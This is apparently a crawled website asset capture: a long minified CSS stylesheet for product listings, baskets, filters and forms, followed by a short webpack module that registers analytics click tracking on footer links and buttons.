img{height:100%;left:0;max-height:none;max-width:none;-o-object-fit:contain;object-fit:contain;position:absolute;top:0;width:100%}.plyr--no-transition{transition:none!important}.plyr__sr-only{clip:rect(1px,1px,1px,1px);border:0!important;height:1px!important;overflow:hidden;padding:0!important;position:absolute!important;width:1px!important}.plyr [hidden]{display:none!important}.c-toggle{align-items:center;display:flex;gap:var(--spacing-xxxs);justify-content:center;padding:var(--spacing-xxxs);width:-moz-fit-content;width:fit-content}.c-toggle:has(.c-toggle__input:is(:active,:focus)){outline:4px solid #fcb026}.c-toggle__switch{display:inline-block;height:1.25rem;position:relative;width:2.0625rem}.c-toggle__switch input{height:0;opacity:0;width:0}.c-toggle__slider{background:var(--button-toggle-color-secondary-switch-bg-default);border-radius:2.125rem;bottom:0;cursor:pointer;left:0;position:absolute;right:0;top:0;transition:.4s}.c-toggle__slider:before{background:var(--button-toggle-color-primary-switch-fg-default);border-radius:50%;bottom:3.5px;content:"";height:.8125rem;left:1rem;position:absolute;transition:.3s;width:.8125rem}.c-toggle__input:checked+.c-toggle__slider:before{left:.25rem}.c-toggle__label{font:var(--type-menu-link-md)}.unit-toggle{align-items:center;display:flex;gap:var(--spacing-xxs);justify-content:center;padding:var(--spacing-xxs) var(--spacing-xxxs)}@media(min-width:64em){.unit-toggle{justify-content:flex-end;padding-block:1.5rem}}.unit-toggle:has(.unit-toggle__input:is(:active,:focus)){outline:4px solid #fcb026}.unit-toggle__switch{display:inline-block;height:1.625rem;position:relative;width:2.6875rem}.unit-toggle__switch input{height:0;opacity:0;width:0}.unit-toggle__slider{background:var(--button-toggle-color-primary-switch-bg-default);border-radius:2.125rem;bottom:0;cursor:pointer;left:0;position:absolute;right:0;top:0;transition:.4s}.unit-toggle__slider:before{background:var(--button-toggle-color-primary-switch-fg-default);border-radius:50%;bottom:4px;content:"";height:1.0625rem;left:4px;position:absolute;transition:.3s;width:1.0625rem}.unit-toggle__input:checked+.unit-toggle__slider:before{transform:translateX(18px)}.unit-toggle__label{font:var(--type-menu-link-md)}.c-product-specification{width:100%}.c-product-specification__top{text-align:center}@media(min-width:64em){.c-product-specification__top{text-align:start}}.c-product-specification__heading{border-bottom:1px solid var(--border-color-default);font:var(--type-heading-6);padding-bottom:var(--spacing-xxs)}@media(min-width:64em){.c-product-specification__heading{font:var(--type-heading-5)}}@media(min-width:83.5em){.c-product-specification__heading{font:var(--type-heading-4)}}.c-product-card{min-width:100%;padding-bottom:var(--spacing-xl);position:relative}@media(min-width:64em){.c-product-card__body{padding-top:var(--spacing-md)}}.c-product-card__indicators{display:flex;flex-wrap:wrap;gap:var(--spacing-xxxs);left:var(--spacing-xxs);position:absolute;top:var(--spacing-xxs)}.c-product-card__indicators:empty{padding-bottom:0}@media(min-width:64em){.c-product-card__indicators{left:auto;position:relative;top:auto}}.c-product-card__indicator{align-items:center;background:var(--button-colour-primary-surface-default);border-radius:1.5rem;color:var(--color-grey-1000);display:flex;font:var(--type-body-xs);padding:2px 8px 2px 4px}@media(min-width:64em){.c-product-card__main{display:flex;gap:var(--spacing-xl);padding-bottom:var(--spacing-md)}}.c-product-card__image{aspect-ratio:1/1;width:100%}@media(min-width:64em){.c-product-card__image{min-height:15.625rem;width:15.625rem}}.c-product-card__image img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.c-product-card__base-info{padding-bottom:2rem}.c-product-card__heading-container{display:flex;flex-direction:column;gap:var(--spacing-xxxs) var(--spacing-xs);padding-block:var(--spacing-md) var(--spacing-xxs)}@media(min-width:37.5em){.c-product-card__heading-container{padding-block:var(--spacing-sm) var(--spacing-xxs)}}@media(min-width:64em){.c-product-card__heading-container{padding-top:0}}.c-product-card__heading{font:var(--type-heading-4)}@media(min-width:37.5em){.c-product-card__heading{font:var(--type-heading-3)}}.c-product-card__description{font:var(--type-body-md)}@media(min-width:64em){.c-product-card__description{font:var(--type-body-lg)}}.c-product-card__description a:not([class]){color:currentColor}.c-product-card__actions{display:flex;flex-direction:column;gap:var(--spacing-xxs);padding-top:var(--spacing-xxs)}@media(min-width:37.5em){.c-product-card__actions{padding-block:var(--spacing-xxs)}}@media(min-width:64em){.c-product-card__actions{flex-direction:row;padding-block:var(--spacing-md)}}@media(min-width:64em)and (max-width:83.49em){.c-product-card__actions .c-button{padding:var(--spacing-xxxs)}}.c-product-card__button{flex:1 0 0;padding:var(--spacing-xxs) var(--spacing-xs)}@media(min-width:83.5em){.c-product-card__button{font:var(--type-link-lg);padding:var(--spacing-xs) var(--spacing-sm)}}.c-product-card__button--compare{background-color:var(--button-colour-secondary-surface-default);border-color:var(--button-colour-secondary-surface-default)}.c-product-card__checkbox{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--color-grey-400);border-radius:var(--border-radius-md);cursor:pointer;display:grid;height:1rem;place-items:center;width:1rem}.c-product-card__checkbox:disabled{cursor:not-allowed}.c-product-card__checkbox--checked:before{border-bottom:.1875rem solid var(--color-white);border-right:.1875rem solid var(--color-white);content:"";grid-area:1/1;height:70%;transform:rotate(45deg) translateY(-10%) translateX(-10%);width:40%}.c-product-card__details-list{font:var(--type-body-md)}@media(min-width:64em){.c-product-card__details-list{display:flex}}@media(min-width:37.5em){.c-product-card__details-set{display:flex}}@media(min-width:64em){.c-product-card__details-set{flex:1 0 0;flex-direction:column}}@media(min-width:37.5em){.c-product-card__details-set:first-child .c-product-card__details-data,.c-product-card__details-set:first-child .c-product-card__details-title{padding-top:var(--spacing-xxs)}}@media(min-width:64em){.c-product-card__details-set:first-child .c-product-card__details-data,.c-product-card__details-set:first-child .c-product-card__details-title{padding-block:var(--spacing-xxs)}}@media(min-width:37.5em){.c-product-card__details-set:last-child .c-product-card__details-title{padding-bottom:var(--spacing-xxs)}}@media(min-width:64em){.c-product-card__details-set:last-child .c-product-card__details-title{padding-right:var(--spacing-xxs)}}.c-product-card__details-title{background:var(--table-color-header-surface-default);font:var(--type-body-bold-sm);min-height:unset;padding:var(--spacing-xxxs)}@media(min-width:37.5em){.c-product-card__details-title{display:flex;flex:1 0 0;padding:var(--spacing-xxxs,--spacing-xxs)}}@media(min-width:64em){.c-product-card__details-title{align-items:center;display:flex;font:var(--type-body-bold-md);justify-content:center;min-height:5.375rem;padding-block:var(--spacing-xxs);text-align:center}}.c-product-card__details-data{background:var(--table-color-body-surface-default);font:var(--type-body-sm);padding:var(--spacing-xxxs)}@media(min-width:37.5em){.c-product-card__details-data{padding:var(--spacing-xxxs,--spacing-xxs);text-align:center;width:35%}}@media(min-width:64em){.c-product-card__details-data{align-items:center;display:flex;font:var(--type-body-md);height:100%;justify-content:center;padding-block:var(--spacing-xxs);width:100%}}.c-product-listing-filter{display:flex;flex-direction:column}.c-product-listing-filter .unit-toggle{padding:var(--spacing-xxs)}.c-product-listing-filter .unit-toggle--desktop{display:none}@media(min-width:64em){.c-product-listing-filter .unit-toggle--desktop{display:flex;padding-block:0}}.c-product-listing-filter .unit-toggle--mobile{display:flex;padding-bottom:var(--spacing-xxxs);padding-top:1.5rem}@media(min-width:64em){.c-product-listing-filter .unit-toggle--mobile{display:none}}.c-product-listing-filter ul{padding:0}@media(min-width:37.5em){.c-product-listing-filter--comparison .unit-toggle--desktop{display:flex;padding-block:0}.c-product-listing-filter--comparison .unit-toggle--mobile{display:none}.c-product-listing-filter--comparison .c-product-listing-filter__wrapper{flex-direction:row;padding-bottom:var(--spacing-xxs)}.c-product-listing-filter--comparison .c-product-listing-filter__right{flex-direction:row;margin-top:0;width:auto}.c-product-listing-filter--comparison .c-product-listing-filter__toggle{width:auto}}.c-product-listing-filter__wrapper{border-bottom:1px solid var(--border-color-default);display:flex;flex-direction:column;justify-content:space-between;padding-bottom:var(--spacing-xxs)}@media(min-width:64em){.c-product-listing-filter__wrapper{flex-direction:row;padding-bottom:var(--spacing-xxs)}}.c-product-listing-filter__left,.c-product-listing-filter__right{display:flex;gap:var(--spacing-xxs)}.c-product-listing-filter__right{flex-direction:column;margin-top:var(--spacing-xxs);width:100%}@media(min-width:64em){.c-product-listing-filter__right{flex-direction:row;margin-top:0;width:auto}}.c-product-listing-filter__clear,.c-product-listing-filter__toggle{background:var(--border-color-default);border:1px solid var(--border-color-default);border-radius:var(--border-radius-md);color:var(--color-black);height:-moz-fit-content;height:fit-content;transition:none;width:100%}@media(min-width:64em){.c-product-listing-filter__clear,.c-product-listing-filter__toggle{width:auto}}.c-product-listing-filter__clear--active,.c-product-listing-filter__toggle--active{background:var(--button-colour-secondary-surface-hovered);border:1px solid var(--button-colour-secondary-surface-hovered);color:var(--color-white)}.c-button:disabled.c-product-listing-filter__toggle{color:var(--color-grey-500)}.c-basket-item{background-color:var(--color-surface-color-upper);border-radius:var(--border-radius-md);gap:var(--spacing-xxs);padding:var(--spacing-xxs)}.c-basket-item,.c-basket-item__header{display:flex;flex-direction:column}.c-basket-item__header--show-on-large{display:none}.c-basket-item__header--hide-on-large{display:flex}.c-basket-item__content-wrapper{display:flex;flex-direction:column;gap:var(--spacing-xxs)}.c-basket-item__header__title{font:var(--type-link-lg)}.c-basket-item__header__category{font:var(--type-link-sm)}.c-basket-item__image{aspect-ratio:16/9;-o-object-fit:cover;object-fit:cover;width:100%}.c-basket-item__options{background-color:var(--color-bg);border:1px solid var(--basket-notification-border-color);border-radius:var(--border-radius-md);display:flex;flex-direction:column;gap:var(--spacing-xxs);padding:var(--spacing-xxs)}.c-basket-item__options__title{font:var(--type-body-bold-sm)}.c-basket-item__options__input-wrapper{align-items:center;display:flex;justify-content:space-between}.c-basket-item__options__input{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--color-surface-color-upper);border:1px solid var(--basket-notification-border-color);cursor:pointer;display:inline-block;height:1.25rem;position:relative;width:1.25rem}.c-basket-item__options__input:before{bottom:0;content:"";left:-2px;margin:auto;position:absolute;right:0;text-align:center;top:0}.c-basket-item__options__input[type=checkbox]:disabled{background-color:unset;border:unset}.c-basket-item__options__input[type=checkbox]:checked:before{border-bottom:.1875rem solid var(--color-fg);border-right:.1875rem solid var(--color-fg);height:70%;transform:rotate(45deg) translateY(-20%) translateX(-10%);width:40%}.c-basket-item__options__input-label{align-items:center;display:flex;font:var(--type-body-xs)}.c-basket-item__options__input-label .c-button__icon{margin-right:.625rem}.c-basket-item__options__instructional-text{font:var(--type-body-xs);padding-inline:var(--spacing-sm) var(--spacing-md)}.c-basket-item__footer{align-items:center;display:flex;justify-content:flex-end}.c-basket-item__footer .c-basket-item__remove-button{background-color:inherit;border:none;color:var(--color-link-color-default);padding-right:0}@media(min-width:83.5em){.c-basket__inner-wrapper .c-basket-item__header--show-on-large{display:flex;margin-bottom:var(--spacing-xxs)}.c-basket__inner-wrapper .c-basket-item__header--hide-on-large{display:none}.c-basket__inner-wrapper .c-basket-item__content-wrapper{display:flex;flex-direction:row}.c-basket__inner-wrapper .c-basket-item__options-wrapper{flex-grow:1}.c-basket__inner-wrapper .c-basket-item__image{height:-moz-fit-content;height:fit-content;max-width:22.25rem}}.c-modal{margin-inline:var(--spacing-xxs);max-width:33.625rem;width:100%}.c-modal__background{align-items:center;background-color:rgba(38,38,38,.8);display:flex;height:100vh;inset:0;justify-content:center;position:fixed;width:100%;z-index:2}.c-modal__title{background-color:var(--accent-color-surface-default);border-radius:var(--border-radius-md) var(--border-radius-md) 0 0;color:var(--accent-color-text-default);font:var(--type-body-bold-sm);padding:var(--spacing-xxs)}@media(min-width:37.5em){.c-modal__title{padding:var(--spacing-xxs) var(--spacing-md)}}.c-modal__content{font:var(--type-body-sm)}.c-modal__inner{background:var(--color-surface-color-upper);border-radius:0 0 var(--border-radius-md) var(--border-radius-md);display:flex;flex-direction:column;gap:var(--spacing-xxs);padding:var(--spacing-xxs)}@media(min-width:37.5em){.c-modal__inner{gap:var(--spacing-md);padding:var(--spacing-md)}}.c-modal__actions{display:flex;gap:var(--spacing-xxxs)}@media(min-width:37.5em){.c-modal__actions{gap:var(--spacing-xxs)}}.c-modal__actions button{width:100%}.c-contact-search-results__header{align-items:center;border-bottom:1px solid var(--border-color-default);display:flex;justify-content:space-between;margin-bottom:var(--spacing-xxs);padding-bottom:var(--spacing-xxxs)}.c-contact-search-results__header__title{font:var(--type-body-sm)}.c-contact-search-results__results{display:flex;flex-direction:column;gap:var(--spacing-xxxs)}@media(min-width:64em){.c-contact-search-results__results{display:grid;grid-template-columns:1fr 1fr;grid-gap:var(--spacing-md)}}.c-contact-search-results__results--map-view-mobile{display:none}@media(max-width:63.99em){.c-contact-search-results__results--map-view-mobile{display:flex}}.c-contact-search-results__header__buttons{display:flex;gap:var(--spacing-xxs)}@media(max-width:63.99em){.c-contact-search-results__header__buttons{display:none}}.c-contact-search-results__button{background:var(--border-color-default);border:1px solid var(--border-color-default);border-radius:var(--border-radius-md);color:var(--color-black);height:-moz-fit-content;height:fit-content;width:100%}.c-contact-search-results__button--active{background:var(--button-colour-secondary-surface-hovered);border:1px solid var(--button-colour-secondary-surface-hovered);color:var(--color-white)}.c-contact-card{background-color:var(--color-surface-color-upper);padding:var(--spacing-xxs)}@media(min-width:37.5em){.c-contact-card{padding:var(--spacing-md)}}.c-contact-card__content{border-bottom:1px solid var(--border-color-default);display:flex;flex-direction:column;gap:var(--spacing-xxs);padding-bottom:var(--spacing-xxs)}@media(min-width:37.5em){.c-contact-card__content{align-items:flex-start;flex-direction:row-reverse;gap:var(--spacing-md);justify-content:space-between;padding-bottom:var(--spacing-md)}}.c-contact-card__label{align-items:center;background:var(--button-colour-primary-surface-default);border-radius:1.5rem;color:var(--color-grey-1000);display:flex;flex-shrink:0;padding:.125rem .5rem .125rem .25rem;width:-moz-fit-content;width:fit-content}.c-contact-card__content__details,.c-contact-card__label{font:var(--type-body-xs)}.c-contact-card__content__details__dealer-name{font:var(--type-heading-6)}@media(min-width:37.5em){.c-contact-card__content__details__dealer-name{font:var(--type-heading-5)}}.c-contact-card__content__details__dealer-address{margin-bottom:var(--spacing-xs)}.c-contact-card__actions{display:flex;flex-direction:column;gap:var(--spacing-xxxs);padding-top:var(--spacing-xxs)}@media(min-width:37.5em){.c-contact-card__actions{flex-direction:row;padding-top:var(--spacing-md)}}@media(min-width:64em){.c-contact-card__actions{gap:var(--spacing-xxs)}}.c-contact-card__button{width:100%}@media(min-width:37.5em){.c-contact-card__button{width:auto}}.c-contact-search-map-container{box-sizing:border-box;display:flex;max-height:55.4375rem;width:100%}@media(max-width:63.99em){.c-contact-search-map-container{display:none}}@media(min-width:64em){.c-contact-search-map-container{aspect-ratio:1/1}}@media(min-width:83.5em){.c-contact-search-map-container{aspect-ratio:16/9}}@media(min-width:100em){.c-contact-search-map-container{aspect-ratio:21/9}}.c-contact-search-map{border-bottom:var(--border-width-xs) solid var(--color-border-color-default);border-right:var(--border-width-xs) solid var(--color-border-color-default);border-top:var(--border-width-xs) solid var(--color-border-color-default);box-sizing:border-box;display:flex;width:100%}.c-contact-map-list-card{--card-width:300px;--scrollbar-width:0;align-items:flex-start;align-self:stretch;background:var(--color-surface-color-default);display:flex;flex-direction:column;gap:var(--spacing-xxs);justify-content:center;max-width:calc(var(--card-width) - var(--scrollbar-width));min-width:calc(var(--card-width) - var(--scrollbar-width));padding:var(--spacing-xs) var(--spacing-md);width:100%}.c-contact-map-list-card,.c-contact-map-list-card--active{border:none;border-bottom:var(--border-width-xs) solid var(--color-border-color-default);border-radius:var(--spacing-none)}.c-contact-map-list-card--active{background:var(--color-surface-color-upper)}.c-contact-map-list-card--scroll-bar-visible:last-child{border-bottom:none}.c-contact-map-list-card__info{display:inherit;flex-direction:inherit}.c-contact-map-list-card__name{font:var(--type-body-bold-sm)}.c-contact-map-list-card__address{font:var(--type-body-xs)}.c-contact-map-list{flex-direction:column;gap:var(--spacing-none);max-width:25rem;min-width:18.75rem;padding:var(--spacing-none)}.c-contact-map-list,.c-contact-map-list__container{border:var(--border-width-xs) solid var(--color-border-color-default);display:flex;overflow-x:hidden;overflow-y:auto}.c-contact-map-list__container{min-width:300px}.c-contact-map-list__content{display:flex;flex-direction:column;gap:var(--spacing-none);padding:var(--spacing-none)}.c-finance-offer-form__enquiry{display:flex;flex-direction:column;gap:var(--spacing-xxs)}@media(min-width:64em){.c-finance-offer-form__enquiry{flex-grow:1;padding-bottom:var(--spacing-xxs)}}.c-finance-offer-form__form{display:flex;flex-direction:column;gap:var(--spacing-xs);padding-top:var(--spacing-xxs)}.c-finance-offer-form__form input[type],.c-finance-offer-form__form select{max-width:100%}.c-finance-offer-form__pardot-error{color:var(--form-label-helper-text-colour-error);display:block;font:var(--type-body-xs);margin-top:var(--spacing-xxxs);width:100%}.c-finance-offer-form__title{font:var(--type-heading-5);margin-bottom:var(--spacing-xxxs)}@media(min-width:37.5em){.c-finance-offer-form__title{font:var(--type-heading-3)}}.c-finance-offer-form__description{border-bottom:1px solid var(--border-color-default);padding-bottom:var(--spacing-xxs)}.c-finance-offer-form__form-title-field{width:100%}@media(min-width:37.5em){.c-finance-offer-form__form-title-field{max-width:18.75rem}}.c-finance-offer-form__consent-wrapper{background-color:var(--color-surface-color-upper);padding:var(--spacing-xxs) 0}@media(min-width:37.5em){.c-finance-offer-form__consent-wrapper{padding-bottom:var(--spacing-xxs)}}.c-pagination__list,.c-pagination__list--mobile-nav{display:flex;gap:var(--spacing-xxs);justify-content:center;list-style-type:none;padding:0}@media(max-width:63.99em){.c-pagination__list__item--next,.c-pagination__list__item--prev{display:none}}.c-pagination__list--mobile-nav .c-pagination__list__item{display:flex;gap:var(--spacing-xxs);justify-content:center}@media(min-width:64em){.c-pagination__list--mobile-nav .c-pagination__list__item{display:none}}.c-pagination__button{align-items:center;border-radius:0;box-sizing:content-box;cursor:pointer;display:flex;font:var(--type-body-lg);height:2.5rem;justify-content:center;padding:.5rem;width:2.5rem}@media(max-width:37.49em){.c-pagination__button{height:1.875rem;padding:.375rem;width:1.875rem}}.c-pagination__button svg{height:2.5rem;width:2.5rem}.c-finance-offer-card{background-color:var(--color-surface-color-upper);width:100%}.c-finance-offer-card__content-image{aspect-ratio:16/9;-o-object-fit:cover;object-fit:cover;width:100%}.c-finance-offer-card__content{padding:var(--spacing-md)}.c-finance-offer-card__title{font:var(--type-heading-6)}.c-finance-offer-card__description{font:var(--type-body-sm);margin-bottom:var(--spacing-md);margin-top:var(--spacing-xxs)}.c-finance-offer-card__button{margin-block:var(--spacing-xxs)}.c-finance-offer-card__button:disabled{cursor:not-allowed}.c-pagination__button--active{background-color:var(--color-brand-500);border-color:var(--color-brand-200)}.c-finance-offer-card__disclaimer{font:var(--type-body-xs)}.c-attachment-listing-filter{display:flex;flex-direction:column}.c-attachment-listing-filter .unit-toggle{padding:var(--spacing-xxs)}.c-attachment-listing-filter .unit-toggle--desktop{display:none}@media(min-width:64em){.c-attachment-listing-filter .unit-toggle--desktop{display:flex;margin-bottom:var(--spacing-xxxs);padding-block:0}}.c-attachment-listing-filter .unit-toggle--mobile{display:flex;padding-bottom:var(--spacing-xxxs);padding-top:1.5rem}@media(min-width:64em){.c-attachment-listing-filter .unit-toggle--mobile{display:none}}.c-attachment-listing-filter ul{padding:0}@media(min-width:37.5em){.c-attachment-listing-filter--comparison .unit-toggle--desktop{display:flex;padding-block:0}.c-attachment-listing-filter--comparison .unit-toggle--mobile{display:none}.c-attachment-listing-filter--comparison .c-attachment-listing-filter__wrapper{flex-direction:row;padding-bottom:var(--spacing-xxs)}.c-attachment-listing-filter--comparison .c-attachment-listing-filter__right{flex-direction:row;margin-top:0;width:auto}.c-attachment-listing-filter--comparison .c-attachment-listing-filter__toggle{width:auto}}.c-attachment-listing-filter__wrapper{border-bottom:1px solid var(--border-color-default);display:flex;flex-direction:column;justify-content:space-between;padding-bottom:var(--spacing-xxs)}@media(min-width:64em){.c-attachment-listing-filter__wrapper{align-items:flex-end;flex-direction:row;padding-bottom:var(--spacing-xxs)}}.c-attachment-listing-filter__left{display:flex;gap:var(--spacing-xxs)}.c-attachment-listing-filter__right{display:grid;gap:var(--spacing-xxs);grid-template-columns:1fr;margin-top:var(--spacing-xxs);width:100%}@media(min-width:37.5em){.c-attachment-listing-filter__right{grid-template-columns:1fr 1fr;width:auto}}@media(min-width:64em){.c-attachment-listing-filter__right{grid-template-columns:234px 1fr;margin-top:0}}.c-attachment-listing-filter__toggle{background:var(--border-color-default);border:1px solid var(--border-color-default);border-radius:var(--border-radius-md);color:var(--color-black);height:-moz-fit-content;height:fit-content;transition:none;width:100%}@media(min-width:64em){.c-attachment-listing-filter__toggle{margin-top:auto;width:auto}}.c-attachment-listing-filter__toggle--active{background:var(--button-colour-secondary-surface-hovered);border:1px solid var(--button-colour-secondary-surface-hovered);color:var(--color-white)}.c-button:disabled.c-attachment-listing-filter__toggle{color:var(--color-grey-500)}.c-attachment-listing-filter__compare{margin-top:auto}.c-product-listing-filter__select{font:var(--type-body-xs)}.c-product-listing-filter__selects-container{display:grid;gap:var(--spacing-xxs);grid-template-columns:1fr;margin-top:var(--spacing-xxs)}@media(min-width:64em){.c-product-listing-filter__selects-container{grid-template-columns:repeat(6,1fr)}}.c-product-listing-filter__select-container{display:flex;flex-direction:column;gap:var(--spacing-xxxs)}.c-product-listing-filter__select-container--disabled{opacity:.5}.c-product-listing-filter__select-btn{align-items:center;background:var(--form-input-color-surface-default);border:1px solid var(--color-grey-200);border-radius:var(--border-radius-lg);box-shadow:0 1px 2px 0 rgba(16,24,40,.039);color:var(--color-fg);display:flex;justify-content:space-between;padding:.75rem;text-align:left;width:100%;word-break:break-word}.c-product-listing-filter__select-btn:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%2716%27%20height%3D%2716%27%20fill%3D%27none%27%3E%3Cpath%20stroke%3D%27%234B5563%27%20stroke-linecap%3D%27round%27%20stroke-linejoin%3D%27round%27%20stroke-width%3D%271.5%27%20d%3D%27M4.8%205.6%208%202.4l3.2%203.2m0%204.8L8%2013.6l-3.2-3.2%27%2F%3E%3C%2Fsvg%3E");background-position-x:right;background-repeat:no-repeat;content:"";display:inline-block;flex-shrink:0;height:1rem;right:0;width:1rem}.c-product-listing-filter__select-btn--selected{background:var(--color-brand-100);color:var(--color-brand-200);cursor:pointer;display:flex;gap:var(--spacing-xxxs);justify-content:center;text-align:center}.c-product-listing-filter__select-btn--selected:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%2717%27%20height%3D%2717%27%20fill%3D%27none%27%3E%3Cpath%20stroke%3D%27%23171717%27%20stroke-linecap%3D%27round%27%20stroke-linejoin%3D%27round%27%20stroke-width%3D%271.5%27%20d%3D%27M8.5%2014.907c3.667%200%206.667-3%206.667-6.667s-3-6.667-6.667-6.667-6.666%203-6.666%206.667%203%206.667%206.666%206.667M6.613%2010.127l3.774-3.774M10.387%2010.127%206.613%206.353%27%2F%3E%3C%2Fsvg%3E")}.c-product-listing-filter__select-container--disabled .c-product-listing-filter__select-btn{cursor:default}.c-product-listing-filter__select-listbox-container{position:relative}.c-product-listing-filter__select-listbox{background-color:var(--form-input-select-color-surface-default);box-shadow:8px 6px 20px -14.1px rgba(24,39,75,.5);color:var(--color-white);left:0;list-style:none;margin-top:var(--spacing-xxxs);position:absolute;right:0;top:0;width:100%;z-index:10}.c-product-listing-filter__select-option{align-items:center;cursor:pointer;display:flex;justify-content:space-between;padding:var(--spacing-xxxs) var(--spacing-xs);word-break:break-word;word-spacing:.005em}.c-product-listing-filter__select-option:not([data-disabled=true]):active,.c-product-listing-filter__select-option:not([data-disabled=true]):hover{background-color:var(--color-brand-100);color:var(--color-black)}.c-product-listing-filter__select-option:focus-visible{outline:solid var(--color-grey-400);outline-offset:3px}.c-product-listing-filter__select-option[data-selected=true]{background-color:var(--color-brand-500);color:var(--color-black)}.c-product-listing-filter__select-option[data-disabled=true]{display:none}.c-product-listing-filter__select-label{font:var(--type-body-bold-xmall)}.c-attachment-listing-filter__select{font:var(--type-body-md)}.c-attachment-listing-filter__select-label{font:var(--type-body-bold-xmall)}.c-attachment-listing-filter__select-btn{align-items:center;background:var(--form-input-color-surface-default);border:1px solid var(--color-grey-200);border-radius:var(--border-radius-lg);box-shadow:0 1px 2px 0 rgba(16,24,40,.039);color:var(--color-fg);display:flex;height:2.625rem;justify-content:space-between;padding:.75rem;text-align:left;width:100%;word-break:break-word}@media(min-width:64em){.c-attachment-listing-filter__select-btn{width:14.75rem}}.c-attachment-listing-filter__select-btn:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%2716%27%20height%3D%2716%27%20fill%3D%27none%27%3E%3Cpath%20stroke%3D%27%234B5563%27%20stroke-linecap%3D%27round%27%20stroke-linejoin%3D%27round%27%20stroke-width%3D%271.5%27%20d%3D%27M4.8%205.6%208%202.4l3.2%203.2m0%204.8L8%2013.6l-3.2-3.2%27%2F%3E%3C%2Fsvg%3E");background-position-x:right;background-repeat:no-repeat;content:"";display:inline-block;flex-shrink:0;height:1rem;right:0;width:1rem}.c-attachment-listing-filter__select-btn--selected{background:var(--color-brand-100);color:var(--color-brand-200);cursor:pointer;display:flex;gap:var(--spacing-xxxs);justify-content:center;text-align:center}.c-attachment-listing-filter__select-btn--selected:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%2717%27%20height%3D%2717%27%20fill%3D%27none%27%3E%3Cpath%20stroke%3D%27%23171717%27%20stroke-linecap%3D%27round%27%20stroke-linejoin%3D%27round%27%20stroke-width%3D%271.5%27%20d%3D%27M8.5%2014.907c3.667%200%206.667-3%206.667-6.667s-3-6.667-6.667-6.667-6.666%203-6.666%206.667%203%206.667%206.666%206.667M6.613%2010.127l3.774-3.774M10.387%2010.127%206.613%206.353%27%2F%3E%3C%2Fsvg%3E")}.c-attachment-listing-filter__select-container--disabled .c-attachment-listing-filter__select-btn{cursor:default}.c-attachment-listing-filter__select-container{display:flex;flex-direction:column;gap:var(--spacing-xxxs)}.c-attachment-listing-filter__select-listbox-container{position:relative}.c-attachment-listing-filter__select-listbox{background-color:var(--form-input-select-color-surface-default);box-shadow:8px 6px 20px -14.1px rgba(24,39,75,.5);color:var(--color-white);left:0;list-style:none;margin-top:var(--spacing-xxxs);position:absolute;right:0;top:0;width:100%;z-index:10}.c-attachment-listing-filter__select-option{align-items:center;cursor:pointer;display:flex;justify-content:space-between;padding:var(--spacing-xxxs) var(--spacing-xs);word-break:break-word;word-spacing:.005em}.c-attachment-listing-filter__select-option:not([data-disabled=true]):active,.c-attachment-listing-filter__select-option:not([data-disabled=true]):hover{background-color:var(--color-brand-100);color:var(--color-black)}.c-attachment-listing-filter__select-option:focus-visible{outline:solid var(--color-grey-400);outline-offset:3px}.c-attachment-listing-filter__select-option[data-selected=true]{background-color:var(--color-brand-500);color:var(--color-black)}.c-attachment-listing-filter__select-option[data-disabled=true]{display:none}.c-marketing-consent__disabled-state{filter:grayscale(1);opacity:.5}.form__required-asterisk{color:var(--form-label-helper-text-colour-error);font:var(--type-body-xs);margin-left:.25rem}.c-marketing-consent{border-radius:var(--border-radius-md);font:var(--type-body-sm);max-width:62.5rem}.c-marketing-consent__inner{border:none;display:flex;flex-direction:column;gap:var(--spacing-xxs);padding:0}.c-marketing-consent__caption{border-bottom:1px solid var(--border-color-default);display:block;font:var(--type-body-bold-sm);margin:0 0 var(--spacing-xxs);padding:0;width:100%}.c-marketing-consent__option{align-items:center;display:flex;gap:var(--spacing-md);padding:.625rem 0}.c-marketing-consent__radio-btn{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--color-white);border:1.5px solid #d1d5db;border-radius:50%;cursor:pointer;height:1.5rem;min-width:1.5rem;padding:0;position:relative;vertical-align:middle;width:1.5rem}.c-marketing-consent__radio-btn:before{display:none}.c-marketing-consent__radio-btn:checked{border-color:var(--color-black)}.c-marketing-consent__radio-btn:checked:after{background-color:var(--color-black);border-radius:50%;content:"";height:.75rem;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:.75rem}.c-marketing-consent__radio-btn--error{border-color:var(--form-input-border-colour-error)}.c-marketing-consent__label{cursor:pointer}.c-marketing-consent__description{font:var(--type-body-xs);margin-bottom:var(--spacing-md);margin-top:var(--spacing-xxxs)}.c-marketing-consent__validation-message{color:var(--form-label-helper-text-colour-error);display:block;font:var(--type-body-xs);margin:var(--spacing-xxxs) 0;width:100%}

/*# sourceMappingURL=main.css.map*/

--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/6159.b9af69a17e85bb211aa2.js
body_size: 205
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[6159],{

/***/ 6159:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(246);

const footer = document.querySelector('.c-footer');
const links = footer?.getElementsByTagName('a');
const buttons = footer?.getElementsByTagName('button');
function gaClickHandler(event) {
  const gaComponentName = 'footer';
  (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__/* .componentClick */ .CA)(gaComponentName, event.target.innerText, event.target.href || '');
}
function init() {
  if (!footer) {
    return;
  }
  if (links && buttons) {
    ;
    [...links, ...buttons].forEach(element => {
      element.addEventListener('click', gaClickHandler);
    });
  }
}
